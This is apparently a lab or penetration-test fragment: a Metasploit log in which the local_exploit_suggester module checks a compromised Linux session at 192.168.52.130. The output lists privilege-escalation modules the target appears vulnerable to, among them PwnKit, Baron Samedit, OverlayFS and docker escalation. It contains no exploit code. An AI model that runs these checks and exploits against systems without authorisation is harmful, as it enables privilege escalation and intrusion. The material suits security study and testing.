 msf6 post(multi/recon/local_exploit_suggester) > exploit
[*] 192.168.52.130 - Collecting local exploits for python/linux...
[*] 192.168.52.130 - 174 exploit checks are being tried...
[+] 192.168.52.130 - exploit/linux/local/cve_2021_3493_overlayfs: The target appears to be vulnerable.
[+] 192.168.52.130 - exploit/linux/local/cve_2021_4034_pwnkit_lpe_pkexec: The target is vulnerable.
[+] 192.168.52.130 - exploit/linux/local/cve_2022_0995_watch_queue: The target appears to be vulnerable.
[+] 192.168.52.130 - exploit/linux/local/docker_daemon_privilege_escalation: The target is vulnerable.
[+] 192.168.52.130 - exploit/linux/local/overlayfs_priv_esc: The target appears to be vulnerable.
[+] 192.168.52.130 - exploit/linux/local/pkexec: The service is running, but could not be validated.
[+] 192.168.52.130 - exploit/linux/local/ptrace_traceme_pkexec_helper: The target appears to be vulnerable.
[+] 192.168.52.130 - exploit/linux/local/su_login: The target appears to be vulnerable.
[+] 192.168.52.130 - exploit/linux/local/sudo_baron_samedit: The target appears to be vulnerable. sudo 1.8.9.5 is a vulnerable build.
[+] 192.168.52.130 - exploit/linux/local/ubuntu_enlightenment_mount_priv_esc: The target appears to be vulnerable.
[*] Running check method for exploit 56 / 56
[*] 192.168.52.130 - Valid modules for session 2:
============================
# Name Potentially Vulnerable? Check Result
- ---- ----------------------- ------------
1 exploit/linux/local/cve_2021_3493_overlayfs Yes The target appears to be vulnerable.
2 exploit/linux/local/cve_2021_4034_pwnkit_lpe_pkexec Yes The target is vulnerable.
3 exploit/linux/local/cve_2022_0995_watch_queue Yes The target appears to be vulnerable.
4 exploit/linux/local/docker_daemon_privilege_escalation Yes The target is vulnerable.
5 exploit/linux/local/overlayfs_priv_esc Yes The target appears to be vulnerable.
6 exploit/linux/local/pkexec Yes The service is running, but could not be validated.
7 exploit/linux/local/ptrace_traceme_pkexec_helper Yes The target appears to be vulnerable.
8 exploit/linux/local/su_login Yes The target appears to be vulnerable.
9 exploit/linux/local/sudo_baron_samedit Yes The target appears to be vulnerable. sudo 1.8.9.5 is a vu
lnerable build.
10 exploit/linux/local/ubuntu_enlightenment_mount_priv_esc Yes The target appears to be vulnerable.
11 exploit/linux/local/abrt_raceabrt_priv_esc No The target is not exploitable.
12 exploit/linux/local/abrt_sosreport_priv_esc No The target is not exploitable.
13 exploit/linux/local/af_packet_chocobo_root_priv_esc No The target is not exploitable. Linux kernel 3.13.0-24-gen
eric #46-Ubuntu is not vulnerable
14 exploit/linux/local/af_packet_packet_set_ring_priv_esc No The target is not exploitable.
15 exploit/linux/local/apport_abrt_chroot_priv_esc No The target is not exploitable.